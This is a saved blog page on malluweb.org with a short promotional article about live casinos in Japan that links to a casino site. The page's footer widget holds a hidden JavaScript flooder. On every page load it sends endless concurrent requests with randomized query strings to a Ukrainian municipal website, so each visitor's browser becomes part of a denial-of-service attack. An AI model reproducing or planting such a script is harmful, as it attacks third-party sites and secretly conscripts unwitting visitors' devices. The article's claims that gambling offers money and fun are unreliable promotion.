<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">What are Live Casinos in Japan?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/all/" class="category term-color-72" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">What are Live Casinos in Japan?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item date"><time class="post-date" datetime="2021-12-02T15:56:23+06:00">December 2, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-02-02T15:59:07+06:00">February 2, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/what-are-live-casinos-in-japan/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2022/02/What-are-Live-Casinos-in-Japan.jpg" class="image-link media-ratio ar-bunyad-main" title="What are Live Casinos in Japan?"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2022/02/What-are-Live-Casinos-in-Japan.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="What are Live Casinos in Japan?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14611" class="post-14611 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p>Live casinos can entertain players and give them an unforgettable gambling experience. Playing with a live dealer is much more fun than trying your luck in traditional online slots. In this article, we will take an in-depth look at<a href="https://yumotohotel.jp/live-casino/"> Live Casinos in Japan</a>.</p>
<h2>What are Live Casinos in Japan?</h2>
<p>Unlike traditional casinos, where the player plays alone, live casinos in Japan provide the opportunity to play with a live person online. This is much more interesting, because you can interact with a live person by placing your bets. Usually, a dealer is a pleasant person with a beautiful appearance, often a young girl.</p>
<p>Best live casinos hire live dealers who are professional croupiers or specially trained TV presenters and they play the game and communicate with users in a friendly manner. Live casinos are available anytime, giving users the feeling of playing in a luxurious casino room while being in the comfort of their home.</p>
<h2>What Games Can You Play on Live Casinos?</h2>
<p>Live casinos provide the opportunity to play whatever games you want. All the most popular and rare games are collected in one place and you have access to them 24/7.</p>
<p>Examples of live casino games are roulette, blackjack, poker, and thousands of other well-known games. Live dealer casinos offer not only the opportunity to earn money, but also great fun. This is the reason why you should try live casinos in Japan.</p>
<h2>Advantages of Japanese Live Casinos</h2>
<p>1. First and foremost, live casinos are available 24/7 and you can play them whenever you want. Just open your favorite casino and choose one from thousands of exciting gambling games;</p>
<p>2. Secondly, it gives a feeling of a real casino. The interior resembles the luxury halls of ground-based establishments. The studios are fully equipped with modern equipment that offers the best sound and picture quality;</p>
<p>3. And lastly, players trust more in games with live dealers. They consider live dealer games to be more transparent, because they can observe the game process. Communication with the dealer creates a sense of society, which slots do not provide.</p>
<p><a href="https://yumotohotel.jp">4. https://yumotohotel.jp</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What are Live Casinos in Japan?","url":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2022\/02\/What-are-Live-Casinos-in-Japan.jpg","width":748,"height":421},"datePublished":"2021-12-02T15:56:23+06:00","dateModified":"2022-02-02T15:59:07+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/","name":"What are Live Casinos in Japan?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>